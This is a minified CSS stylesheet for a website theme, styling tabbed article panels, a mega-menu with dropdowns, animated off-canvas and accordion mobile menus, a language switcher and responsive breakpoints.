#jm-allpage .djtabs.default-theme .djtabs-readmore a .icon-search.icon-white{color:inherit}#jm-allpage .djtabs.default-theme .djtabs-readmore a:hover,#jm-allpage .djtabs.default-theme .djtabs-readmore a:focus,#jm-allpage .djtabs.default-theme .djtabs-readmore a:active{text-decoration:none;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#0a4cc7;background:transparent}#jm-allpage .djtabs.default-theme .tabsBlock{width:100%;margin:0}#jm-allpage .djtabs.default-theme .djtabs-article-img.dj-img-left{margin-right:25px}#jm-allpage .djtabs.default-theme .djtabs-article-img.dj-img-right{margin-left:25px}#jm-allpage .djtabs.default-theme .djtabs-article-img{margin-bottom:25px}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border{background:none;border:0;color:inherit}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-in{padding:0}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-article-group:first-child{border-top:0}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-article-group:first-child .djtabs-panel{padding-top:0}
#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color:#0a4cc7}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color:#0a4cc7}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .type-article .djtabs-panel-active .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme .tabs-hidden+.djtabs-in-border .type-article .djtabs-panel:hover .djtabs-panel-title{color:inherit}#jm-allpage .djtabs.default-theme.accordion .djtabs-title-wrapper{width:100%;margin:0}#jm-allpage .djtabs.default-theme.accordion .djtabs-title{width:100% !important}#jm-allpage #jm-header .djtabs.default-theme .djtabs-title,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-title,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-title,#jm-allpage .color-ms .djtabs.default-theme .djtabs-title{border-color:currentColor}#jm-allpage #jm-header .djtabs.default-theme .djtabs-article-group,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-article-group,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-article-group,#jm-allpage .color-ms .djtabs.default-theme .djtabs-article-group{border-color:currentColor}
#jm-allpage #jm-header .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after,#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel>span.djtabs-panel-toggler:after{border-color:currentColor}#jm-allpage #jm-header .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel,#jm-allpage #jm-top1 .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel,#jm-allpage #jm-bottom1 .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel,#jm-allpage .color-ms .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel{border-color:currentColor}
.cf:before,.cf:after{display:table;content:"";line-height:0}.cf:after{clear:both}@media(max-width:1170px){#jm-allpage .dj-megamenu li.dj-up a.dj-up_a{padding-left:5px;padding-right:5px}.jm-welcome{font-size:21px}.jm-welcome h3{font-size:52.5px}}@media(max-width:979px){.jm-module-in{height:auto !important}img{box-sizing:border-box}.btn{-webkit-appearance:none}.jm-welcome{font-size:18.2px}.jm-welcome h3{font-size:45.5px}}@media(max-width:767px){input,select,textarea{max-width:100%}.items-row{margin-bottom:30px}.items-row .item{margin-bottom:30px}#jm-copyrights,#jm-poweredby{float:none;width:100%;text-align:center;margin:0 0 10px}#jm-header-content{padding:15px 0}#jm-header-content .jm-welcome .jm-center-border-line{padding:0 0 15px;margin:0 0 15px}.jm-welcome{font-size:14px}.jm-welcome h3{font-size:35px}.btn-large,.readmore-large{font-size:12px}#jm-allpage .djtabs.default-theme .djtabs-title-wrapper,#jm-allpage .djtabs.default-theme .djtabs-title-wrapper .djtabs-title{width:100% !important}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .tabs-wrapper,#jm-allpage .side-tabs-right-ms .djtabs.default-theme .tabs-wrapper,#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in-border,#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in-border{width:100%}#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in,#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in{padding:30px 0}#jm-allpage .jm-pricing .box{width:100%}}@media(max-width:480px){input,select,textarea{width:100%}#jm-logo{max-width:200px}#jm-allpage{padding-top:0 !important}.sticky-bar #jm-logo-nav{position:static !important}.jm-welcome{font-size:13px}.jm-welcome h3{font-size:13px}.jm-welcome .jm-front-modules{display:none}.jm-welcome p{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}dl.tabs,.nav-tabs{display:block !important}dl.tabs dt.tabs,.nav-tabs>li{float:none !important}dl.tabs dt.tabs a,.nav-tabs>li a{margin-left:0 !important;margin-right:0 !important}
}@media(max-width:320px){.jm-welcome h3{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}.jm-welcome p{display:none}}@media(max-width:1650px){#jm-header .dj-slide-desc-text{padding:30px !important;font-size:21px !important}#jm-header .dj-slide-title{font-size:52.5px !important}}@media(max-width:979px){.dj-slide-description,.dj-slide-description p{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}#jm-header .dj-slide-desc-text{padding:20px !important;font-size:18.2px !important}#jm-header .dj-slide-title{font-size:45.5px !important}}@media(max-width:767px){#jm-header .dj-slide-desc-text{padding:15px !important;font-size:14px}#jm-header .dj-slide-title{font-size:35px !important}}@media(max-width:480px){.dj-slide-title{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-rendering:optimizeLegibility;box-sizing:border-box}
.dj-slide-title{font-size:13px !important}.dj-slide-desc-text{padding:10px !important}.dj-readmore-wrapper{display:none !important}#jm-header .dj-slide-desc-text{padding:10px !important;font-size:13px !important}#jm-header .dj-slide-title{font-size:13px !important}#jm-header .dj-slide-title+.dj-slide-description{margin-top:10px}#jm-header .navigation-container,#jm-header .navigation-container-custom{visibility:hidden;pointer-events:none}.dj-slide-desc{bottom:0 !important;width:100% !important;left:0 !important}}@media(max-width:320px){.dj-slide-title,.nivo-controlNav,.dj-indicators,.navigation-container,.navigation-container-custom,.dj-slide-description,.dj-slide-desc-text,.dj-slide-desc-bg{visibility:hidden;pointer-events:none}.noimage-ms .dj-slide-desc-text{visibility:visible;pointer-events:auto}}
@charset "UTF-8";.dj-megamenu .dj-subwrap{-webkit-animation-duration:400ms;animation-duration:400ms;-webkit-animation-delay:50ms;animation-delay:50ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dj-megamenu.fast .dj-subwrap{-webkit-animation-duration:200ms;animation-duration:200ms}.dj-megamenu.slow .dj-subwrap{-webkit-animation-duration:600ms;animation-duration:600ms}.dj-megamenu li div.dj-subwrap,.dj-megamenu li:hover div.dj-subwrap li div.dj-subwrap,.dj-megamenu li.hover div.dj-subwrap li div.dj-subwrap{display:none}.dj-megamenu li.hover div.dj-subwrap,.dj-megamenu li.hover div.dj-subwrap li.hover>div.dj-subwrap,.dj-megamenu li.hover div.dj-subwrap li:hover>div.dj-subwrap{display:block}
@charset "UTF-8";body{margin:0 !important;padding:0 !important}html,body.dj-offcanvas-open,.dj-offcanvas-wrapper,.dj-offcanvas-pusher{height:100%}body.dj-offcanvas-anim,.dj-offcanvas-anim .dj-offcanvas-wrapper{overflow:hidden}.dj-offcanvas-pusher-in{position:relative}.dj-offcanvas-anim .dj-offcanvas-pusher-in{overflow-y:scroll}.dj-offcanvas-wrapper{position:relative;background:inherit}.dj-offcanvas-pusher{position:relative;left:0;height:100%;background:inherit;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.dj-offcanvas-pusher::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.5);content:'';opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.dj-offcanvas-anim .dj-offcanvas-pusher{z-index:90}.dj-offcanvas-open .dj-offcanvas-pusher::after{width:100%;height:100%;opacity:1;z-index:999}.dj-offcanvas{position:fixed;top:0;left:0;z-index:100;visibility:hidden;width:300px;max-width:100%;height:100%;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;display:none}
.dj-offcanvas-effect-3 .dj-offcanvas,.dj-offcanvas-effect-6 .dj-offcanvas,.dj-offcanvas-effect-7 .dj-offcanvas,.dj-offcanvas-effect-8 .dj-offcanvas{position:absolute}.dj-offcanvas-anim .dj-offcanvas{overflow-y:auto;display:block}.dj-offcanvas-effect-1 .dj-offcanvas{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.dj-offcanvas-effect-1.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-2.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-2 .dj-offcanvas{z-index:1}.dj-offcanvas-effect-2.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.dj-offcanvas-effect-3.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-3 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.dj-offcanvas-effect-3.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.dj-offcanvas-effect-4.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-4 .dj-offcanvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.dj-offcanvas-effect-4.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-5.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-5 .dj-offcanvas{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.dj-offcanvas-effect-5.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.dj-offcanvas-effect-6 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-6 .dj-offcanvas-pusher{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-6.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0) rotateY(-15deg);transform:translate3d(300px,0,0) rotateY(-15deg)}.dj-offcanvas-effect-6 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-6.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(-100%,0,0) rotateY(15deg);transform:translate3d(-100%,0,0) rotateY(15deg)}.dj-offcanvas-effect-7 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}
.dj-offcanvas-effect-7 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-7.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-7 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0) rotateY(-90deg);transform:translate3d(-100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-7.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.dj-offcanvas-effect-8 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-8 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-8.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}
.dj-offcanvas-effect-8 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-8.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.dj-offcanvas-effect-9 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-9 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-9.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(0,0,-300px);transform:translate3d(0,0,-300px)}.dj-offcanvas-effect-9 .dj-offcanvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.dj-offcanvas-effect-9.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-10 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-10.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-10 .dj-offcanvas{z-index:1;opacity:1;-webkit-transform:scale(0);transform:scale(0)}.dj-offcanvas-effect-10.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:scale(1);transform:scale(1)}.dj-offcanvas-effect-11 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-11 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-11.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(100px,0,-600px) rotateY(-20deg);transform:translate3d(100px,0,-600px) rotateY(-20deg)}
.dj-offcanvas-effect-11 .dj-offcanvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.dj-offcanvas-effect-11.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dj-offcanvas-effect-12 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px}.dj-offcanvas-effect-12 .dj-offcanvas-pusher{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-12.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg)}.dj-offcanvas-effect-12 .dj-offcanvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.dj-offcanvas-effect-12.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.dj-offcanvas-effect-13 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-13.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-13 .dj-offcanvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.dj-offcanvas-effect-13.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-speed:.2s;transition-speed:.2s}.dj-offcanvas-effect-14 .dj-offcanvas-wrapper{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%}.dj-offcanvas-effect-14 .dj-offcanvas-pusher{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.dj-offcanvas-effect-14.dj-offcanvas-open .dj-offcanvas-pusher{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.dj-offcanvas-effect-14 .dj-offcanvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dj-offcanvas-effect-14.dj-offcanvas-open .dj-offcanvas{visibility:visible;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}
@charset "UTF-8";.dj-megamenu-select-dark .dj-mobile-open-btn,.dj-megamenu-offcanvas-dark .dj-mobile-open-btn,.dj-megamenu-accordion-dark .dj-mobile-open-btn{display:block;cursor:pointer;margin:0 auto;width:42px;height:42px;font-size:42px;line-height:1;padding:3px 5px;background:#434343;color:#e4e4e4;text-align:center;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:background-color .2s ease-out,color .2s ease-out;transition:background-color .2s ease-out,color .2s ease-out}.dj-megamenu-select-dark .dj-mobile-open-btn:focus,.dj-megamenu-select-dark:hover .dj-mobile-open-btn,.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover,.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus,.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover,.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus{background:#e4e4e4;color:#434343}.dj-megamenu-select-dark.select-input select{margin:10px;padding:5px;max-width:95%;height:auto;font-size:1.5em;color:#434343}.dj-megamenu-select-dark.select-input .dj-mobile-open-btn{display:none !important}
.dj-megamenu-select-dark.select-button{position:relative;margin:0 auto;width:52px;overflow:hidden}.dj-megamenu-select-dark.select-button select{position:absolute;top:0;left:0;background:transparent;border:0;margin:0;cursor:pointer;height:48px;width:100px;max-width:100px;outline:0;text-indent:100px;font-size:1.5em;color:#434343;box-shadow:none}.dj-offcanvas-dark{background:#393939;color:#aeaeae}.dj-offcanvas-dark .dj-offcanvas-top{background:#3c3c3c;text-align:right}.dj-offcanvas-dark .dj-offcanvas-close-btn{display:inline-block;font-size:20px;line-height:1;color:#f8f8f8;cursor:pointer;padding:10px 12px}.dj-offcanvas-dark .dj-offcanvas-logo{padding:15px;text-align:center}.dj-offcanvas-dark .dj-offcanvas-logo img{max-width:100%}.dj-offcanvas-dark .dj-offcanvas-content{padding:0 15px 15px}.dj-offcanvas-modules{padding:15px}.dj-megamenu-accordion-dark{position:relative}.dj-megamenu-accordion-dark.dj-align-left .dj-mobile-open-btn{margin:0 auto 0 0}.dj-megamenu-accordion-dark.dj-align-right .dj-mobile-open-btn{margin:0 0 0 auto}
.dj-pos-absolute .dj-accordion-dark{position:absolute;top:42px;z-index:999}.dj-pos-absolute.dj-align-left .dj-accordion-dark{left:0}.dj-pos-absolute.dj-align-right .dj-accordion-dark{right:0}.dj-pos-absolute.dj-align-center .dj-accordion-dark{left:50%;margin-left:-150px}.dj-pos-absolute .dj-accordion-dark .dj-accordion-in{width:300px}.dj-accordion-dark .dj-accordion-in{display:none;margin:10px 0;padding:0 15px;background:#393939;color:#aeaeae;-webkit-box-sizing:border-box;box-sizing:border-box}ul.dj-mobile-dark{margin:0 -15px;padding:0;text-align:left}ul.dj-mobile-dark li.dj-mobileitem{list-style:none outside;position:relative;margin:0;padding:0;background:none}ul.dj-mobile-dark li.dj-mobileitem>a{display:block;font-size:14px;line-height:1;background:#393939;color:#f8f8f8;text-decoration:none;padding:20px 15px;cursor:pointer;border-top:1px solid #434343;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out}ul.dj-mobile-dark li.dj-mobileitem:hover>a,ul.dj-mobile-dark li.dj-mobileitem.active>a{background:#333}
ul.dj-mobile-dark li.dj-mobileitem>a .subtitle{font-size:.85em;color:#888}ul.dj-mobile-dark li.dj-mobileitem>a img,ul.dj-mobile-dark li.dj-mobileitem>a i{vertical-align:middle;margin:0 10px 0 0}ul.dj-mobile-dark li.dj-mobileitem>a.withsubtitle img,ul.dj-mobile-dark li.dj-mobileitem>a.withsubtitle i{float:left}ul.dj-mobile-dark li.dj-mobileitem.parent>a{padding-right:35px}ul.dj-mobile-dark li.dj-mobileitem.parent>a span.toggler{display:inline-block;font-family:FontAwesome;position:absolute;right:0;top:5px;padding:16px 20px;font-size:12px;line-height:14px;font-style:normal;font-weight:normal}ul.dj-mobile-dark li.dj-mobileitem.parent>a span.toggler::before{content:""}ul.dj-mobile-dark li.dj-mobileitem.parent.active>a span.toggler::before{content:""}ul.dj-mobile-dark li.dj-mobileitem>ul{display:block;max-height:0;overflow:auto;margin:0;padding:0}ul.dj-mobile-dark li.dj-mobileitem.active>ul{max-height:1000px;-webkit-transition:max-height .3s ease-in;transition:max-height .3s ease-in}
ul.dj-mobile-dark ul li.dj-mobileitem>a{color:#aeaeae;background:#333;border-top:1px solid #393939;padding-left:30px}ul.dj-mobile-dark ul li.dj-mobileitem:hover>a,ul.dj-mobile-dark ul li.dj-mobileitem.active>a{color:#e4e4e4;background:#2e2e2e}ul.dj-mobile-dark ul li.dj-mobileitem.parent>a span.toggler{font-size:11px}ul.dj-mobile-dark ul ul li.dj-mobileitem>a{background:#2e2e2e;border-top:1px solid #353535;padding-left:45px}ul.dj-mobile-dark ul ul li.dj-mobileitem:hover>a,ul.dj-mobile-dark ul ul li.dj-mobileitem.active>a{background:#292929}ul.dj-mobile-dark ul ul ul li.dj-mobileitem>a{background:#292929;border-top:1px solid #2e2e2e;padding-left:60px}ul.dj-mobile-dark ul ul ul li.dj-mobileitem:hover>a,ul.dj-mobile-dark ul ul ul li.dj-mobileitem.active>a{background:#232323}ul.dj-mobile-dark ul ul ul ul li.dj-mobileitem>a{background:#232323}ul.dj-mobile-dark .modules-wrap{padding:5px 15px}
div.mod-languages ul{margin:0;padding:0;list-style:none}div.mod-languages li{margin-left:0;margin-right:4px}div.mod-languages ul.lang-inline li{display:inline}div.mod-languages ul.lang-block li{display:block}div.mod-languages img{border:0}div.mod-languages a{text-decoration:none}div.advanced-dropdown{position:relative}div.mod-languages.advanced-dropdown ul{background:#ccc;position:absolute;z-index:100;list-style-type:none;left:0;padding:5px 10px 5px 4px;border-radius:0 0 2px 2px}div.advanced-dropdown a.langChoose:link,div.advanced-dropdown a.langChoose:visited{background-color:#ccc;border-radius:2px;width:38px;margin-top:3px;padding:3px;line-height:0;-webkit-transition:all .75s}div.advanced-dropdown a.langChoose img{border:1px solid white}div.advanced-dropdown span.caret{display:inline-block;width:0;height:0;vertical-align:middle;border-top:4px solid #fff;border-right:4px solid transparent;border-left:4px solid transparent;content:"";margin-left:1px}div.advanced-dropdown a{white-space:nowrap}
.cf:before,.cf:after{display:table;content:"";line-height:0}.cf:after{clear:both}.dj-megamenu-override{position:relative;display:inline-block;vertical-align:top;z-index:500}.dj-megamenu-override li.dj-up{position:relative;display:block;float:left;margin:0 0 0 1px;z-index:1}.dj-megamenu-override li.dj-up:first-child{margin:0}.dj-megamenu-override li.dj-up a.dj-up_a{font-size:13px;font-family:'Montserrat',sans-serif;font-weight:700;display:block;text-decoration:none;text-transform:uppercase;padding:10px 15px;line-height:20px;cursor:pointer;color:#fff}.dj-megamenu-override li.dj-up a.dj-up_a span{display:block}.dj-megamenu-override li.dj-up a.dj-up_a small.subtitle{display:block;font-size:10px;text-transform:none;line-height:12px;opacity:.8}.dj-megamenu-override li.dj-up:hover a.dj-up_a,.dj-megamenu-override li.dj-up.hover a.dj-up_a,.dj-megamenu-override li.dj-up:active a.dj-up_a,.dj-megamenu-override li.dj-up.active a.dj-up_a{position:relative}.dj-megamenu-override li.dj-up:hover a.dj-up_a:after,.dj-megamenu-override li.dj-up.hover a.dj-up_a:after,.dj-megamenu-override li.dj-up:active a.dj-up_a:after,.dj-megamenu-override li.dj-up.active a.dj-up_a:after{content:'';position:absolute;bottom:0;width:100%;height:2px;left:0;right:auto;background:#fff}
.dj-megamenu-override li.separator>a{cursor:default}.dj-megamenu-override-sticky{margin:0 !important;line-height:1;background:#3071c7;padding:10px 0}.dj-megamenu-override-sticky ul.dj-megamenu-override{margin:0 !important}.dj-megamenu-override .dj-stickylogo.dj-align-center{text-align:center;margin:10px}.dj-megamenu-override .dj-stickylogo.dj-align-left{text-align:left;margin:10px}.dj-megamenu-override .dj-stickylogo.dj-align-right{text-align:right;margin:10px}.dj-megamenu-offcanvas .dj-mobile-open-btn,.dj-megamenu-accordion .dj-mobile-open-btn,.dj-megamenu-select .dj-mobile-open-btn{background:none !important;border-radius:0;color:inherit;height:40px;line-height:40px}.dj-megamenu-offcanvas .dj-mobile-open-btn:hover,.dj-megamenu-accordion .dj-mobile-open-btn:hover,.dj-megamenu-select .dj-mobile-open-btn:hover{color:#0a4cc7}#jm-allpage .select-input .dj-select{vertical-align:top;max-width:none;margin:10px 0;font-family:inherit;font-size:14px;font-weight:normal;padding:8px;vertical-align:middle;border:1px solid #e8e8e8;color:#aab0b4;background:#fff;height:38px;line-height:38px}
.dj-submenu li{list-style:none}.dj-megamenu-override li.dj-up:hover,.dj-megamenu-override li.dj-up.hover,.dj-megamenu-override .dj-submenu>li:hover,.dj-megamenu-override .dj-subtree>li:hover{position:relative;z-index:200}.dj-megamenu-override li div.dj-subwrap{position:absolute;left:auto;right:auto;top:-9999px;visibility:hidden}.dj-megamenu-override li:hover div.dj-subwrap,.dj-megamenu-override li.hover div.dj-subwrap{left:-15px;right:auto;top:100%;visibility:visible;z-index:300;box-sizing:border-box;border-top:20px solid transparent}.dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap-in,.dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap-in{background:#e8b409;border:1px solid #dcab09}.dj-megamenu-override.hasSubtitles li:hover div.dj-subwrap,.dj-megamenu-override.hasSubtitles li.hover div.dj-subwrap{border-top:32px solid transparent}.dj-megamenu-override.hasSubtitles li:hover a.dj-up_a.withsubtitle+div.dj-subwrap,.dj-megamenu-override.hasSubtitles li.hover a.dj-up_a.withsubtitle+div.dj-subwrap{border-top:20px solid transparent}
.bar-color .dj-megamenu-override li:hover div.dj-subwrap,.bar-color .dj-megamenu-override li.hover div.dj-subwrap{border-top:25px solid transparent}.bar-color .dj-megamenu-override.hasSubtitles li:hover div.dj-subwrap,.bar-color .dj-megamenu-override.hasSubtitles li.hover div.dj-subwrap{border-top:37px solid transparent}.bar-color .dj-megamenu-override.hasSubtitles li:hover a.dj-up_a.withsubtitle+div.dj-subwrap,.bar-color .dj-megamenu-override.hasSubtitles li.hover a.dj-up_a.withsubtitle+div.dj-subwrap{border-top:25px solid transparent}#jm-allpage .dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap,#jm-allpage .dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap{left:100%;right:auto;top:-20px;z-index:400;border-top:0;border-left:5px solid transparent;border-right:5px solid transparent}.dj-megamenu-override .dj-subcol{display:inline-block;vertical-align:top;box-sizing:border-box;padding:20px 0}.dj-megamenu-override .dj-submenu>li,.dj-megamenu-override .dj-subtree>li{display:block;position:relative;padding:0 30px}
